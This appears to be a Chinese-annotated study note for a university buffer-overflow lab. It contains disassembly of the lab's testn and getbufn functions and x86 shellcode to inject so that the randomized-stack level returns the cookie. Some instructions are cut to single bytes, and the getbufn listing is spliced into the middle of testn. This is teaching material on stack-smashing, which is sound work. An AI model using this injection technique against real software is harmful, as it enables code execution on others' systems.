 08048e26 <testn>:
8048e26: 55 push %ebp
8048e27: 89 e5 mov %esp,%ebp %ebp = %esp
8048e29: 53 push %ebx %esp-=0x4
8048e2a: 83 ec 24 sub $0x24,%esp %esp-=0x24
8048e2d: e8 5e ff ff ff call 8048d90 <uniqueval>
8048e32: 89 45 f4 mov %eax,-0xc(%ebp)
8048e35: e8 d2 03 00 00 call 804920c <getbufn>
8048e3a: 89 c3 mov %eax,%ebx ← 返回地址
8048e3c: e8 4f ff ff ff call 8048d90 <uniqueval>
8048e41: 8b
8048e44: 39
8048e46: 74
8048e48: c7
8048e4f: e8
8048e54: eb
8048e56: 3b
8048e5c: 75
8048e5e: 89
8048e62: c7
8048e69: 08
8048e6a: c7
8048e71: e8
8048e76: c7
8048e7d: e8
0804920c <getbufn>:
804920c: 55 push %ebp
804920d: 89 e5 mov %esp,%ebp
804920f: 81 ec 18 02 00 00 sub $0x218,%esp
8049215: 8d 85 f8 fd ff ff lea -0x208(%ebp),%eax
804921b: 89 04 24 mov %eax,(%esp)
804921e: e8 d7 fa ff ff call 8048cfa <Gets>
8049223: b8 01 00 00 00 mov $0x1,%eax
8049228: c9 leave = mov %ebp,%esp; pop %ebp
8049229: c3 ret
804922a: 90 nop
804922b: 90 nop
8048e82: eb 18 jmp 8048e9c <testn+0x76>
8048e84: 89 5c 24 08 mov %ebx,0x8(%esp)
8048e88: c7 44 24 04 62 a5 04 movl $0x804a562,0x4(%esp)
8048e8f: 08
8048e90: c7 04 24 01 00 00 00 movl $0x1,(%esp)
8048e97: e8 24 fb ff ff call 80489c0 <__printf_chk@plt>
8048e9c: 83 c4 24 add $0x24,%esp
8048e9f: 5b pop %ebx
8048ea0: 5d pop %ebp
8048ea1: c3 ret
要注入的代码是:
00000000 <.text>:
0: b8 e8 24 f8 27 mov $0x27f824e8,%eax
5: 89 e5 mov %esp,%ebp
7: 83 c5 04 add $0x4,%ebp
a: 83 c5 24 add $0x24,%ebp
d: 68 3a 8e 04 08 push $0x8048e3a
12: c3 ret
用gdb调试查看随机化的缓冲区起始位置